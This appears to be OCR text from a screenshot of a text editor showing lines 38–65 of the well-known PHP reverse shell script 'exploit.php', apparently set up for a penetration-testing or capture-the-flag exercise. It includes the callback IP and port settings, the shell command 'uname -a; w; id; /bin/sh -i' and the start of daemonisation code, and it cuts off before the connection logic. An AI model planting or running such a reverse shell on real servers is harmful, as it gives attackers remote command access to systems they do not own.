 ~/Downloads/php-reverse-shell-1.0/exploit.php - Mousepad
File Edit Search View Document Help
Untitled 1
exploit.php
38 //
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.6.40.234';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit